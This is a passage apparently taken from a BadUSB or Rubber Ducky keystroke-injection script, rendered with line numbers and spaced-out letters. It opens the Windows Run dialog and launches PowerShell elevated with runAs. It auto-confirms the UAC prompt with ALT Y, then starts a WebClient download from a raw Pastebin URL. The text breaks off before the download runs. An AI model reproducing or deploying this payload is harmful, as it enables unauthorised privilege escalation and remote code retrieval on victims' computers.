 1
2 DELAY 1000
3
4 GUI R
5
6 DELAY 200
7 p o w e r s h e l l
8 SPACE
9 S t a r t - P r o c e s s
10 SPACE
11 p o w e r s h e l l
12 SPACE
13 - V e r b
14 SPACE
15 r u n A s
16 ENTER
17
18 DELAY 1000
19
20 ALT Y
21
22 DELAY 1000
23 $ d o w n
24 SPACE
25 =
26 SPACE
27 N e w - O b j e c t
28 SPACE
29 S y s t e m . N e t . W e b C l i e n t ;
30 SPACE
31 $ u r l
32 SPACE
33 =
34 SPACE
35 ' h t t p s : / / p a s t e b i n . c o m / r a w / t p f F 6 s t 0 ' ;
36 SPACE